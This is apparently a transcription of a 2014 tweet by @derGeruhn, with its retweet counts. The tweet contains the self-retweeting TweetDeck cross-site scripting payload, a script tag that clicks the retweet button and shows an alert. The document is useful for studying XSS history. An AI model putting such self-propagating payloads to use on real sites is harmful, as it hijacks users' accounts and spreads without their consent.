 *andy
@derGeruhn
Follow
<script
class="xss">$('.xss').parents().eq(1).find('a')
.eq(1).click();$('[data-
action=retweet]').click();alert('XSS in
Tweetdeck')</script>❤
Reply Retweet Favorite More
RETWEETS FAVORITES
84,391 9,218
5:36 PM - 11 Jun 2014